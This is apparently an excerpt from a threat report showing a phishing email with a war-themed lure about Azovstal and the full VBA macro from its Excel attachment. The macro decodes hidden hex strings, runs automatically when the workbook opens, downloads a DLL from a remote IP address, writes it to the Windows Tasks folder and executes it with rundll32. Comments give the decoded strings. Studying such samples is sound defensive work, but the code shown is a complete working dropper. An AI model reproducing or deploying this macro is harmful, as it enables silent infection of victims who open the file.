 От:
Отправлено: Mon 4/18/2022
Кому:
Копия:
Тема: Срочно! Деблокация Азовстали Терміново! Розблокування «Азовсталі»
Сообщение Військові на Азовсталі.xls (33 Кбайт)
Срочно! Деблокация Азовстали Терміново! Розблокування «Азовсталі» 17.04.22
Function adzvqseltzjwqwo(ByVal bccntqjpu As String) As String
Dim isqgunnlbb As Long
For isqgunnlbb = 1 To Len(bccntqjpu) Step 2
adzvqseltzjwqwo = adzvqseltzjwqwo & Chr$(Val("&H" & Mid$(bccntqjpu, isqgunnlbb, 2)))
Next isqgunnlbb
End Function
Sub Workbook Open()
Dim fqsbhhmvv As Object
Dim fwddtqblx As Object
Dim eebqlrdp As String
Dim aoscokhyuzhrwsea As String
eebqlrdp = adzvqseltzjwqwo("6874") & adzvqseltzjwqwo("74703a2f2f3133382e36382e3232392e302f70652e646c6c") 'http://138.68.229.0/pe.dll
aoscokhyuzhrwsea = adzvqseltzjwqwo("433a") & adzvqseltzjwqwo("5c57696e646f77735c5461736b735c70652e646c6c") 'C:\Windows\Tasks\pe.dll
Set fqsbhhmvv = CreateObject(adzvqseltzjwqwo("4d69") & adzvqseltzjwqwo("63726f736f66742e584d4c48545450")) 'Microsoft.XMLHTTP
fqsbhhmvv.Open adzvqseltzjwqwo("474554"), eebqlrdp, False 'GET
fqsbhhmvv.send
If fqsbhhmvv.Status = 200 Then
Set fwddtqblx = CreateObject(adzvqseltzjwqwo("41444f44422e") & adzvqseltzjwqwo("53747265616d")) 'ADODB.Stream
fwddtqblx.Open
fwddtqblx.Type = 1
fwddtqblx.Write fqsbhhmvv.responseBody
fwddtqblx.SaveToFile aoscokhyuzhrwsea, 2
fwddtqblx.Close
End If
Dim ExecFile As Double
ExecFile = Shell(adzvqseltzjwqwo("72756e646c6c33") & adzvqseltzjwqwo("3220433a5c57696e646f77735c5461736b735c70652e646c6c2c20446c6c5265676973746572536572766572"))
'rundll32 C:\Windows\Tasks\pe.dll, DllRegisterServer
End Sub